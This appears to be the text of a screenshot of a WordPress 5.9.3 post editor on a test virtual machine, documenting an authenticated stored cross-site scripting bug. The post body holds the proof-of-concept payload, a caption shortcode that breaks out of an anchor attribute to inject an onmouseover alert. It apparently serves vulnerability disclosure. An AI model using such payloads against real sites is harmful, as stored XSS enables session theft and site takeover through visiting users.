 WordPress 5.9.3 is available! Please update now.
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Edit Post Add New
Authenticated Stored Cross-Site Scripting (XSS)
Permalink: http://wpdistillery.vm/authenticated-...-scripting-xss/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
<a href="[caption code=">]</a><a title=" onmouseover=alert('test')  ">link</a>
Word count: 2
Last edited by admin on April 16, 2022 at 12:26 am
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Apr 14, 2022 @ 23:53
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video
Quote
Link